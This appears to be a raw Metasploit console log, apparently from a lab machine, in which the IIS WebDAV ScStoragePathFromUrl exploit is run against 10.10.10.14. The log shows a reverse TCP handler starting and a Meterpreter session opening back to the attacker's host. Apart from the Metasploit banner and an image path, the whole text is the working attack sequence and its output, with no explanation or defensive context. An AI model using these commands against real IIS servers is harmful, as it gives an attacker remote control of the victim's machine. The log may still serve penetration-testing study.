 %%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.74-dev                          ]
+ -- --=[ 1972 exploits - 1088 auxiliary - 338 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.34:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.34:4444 -> 10.10.10.14:1035) at 2020-05-07 19:51:18 -0300
meterpreter >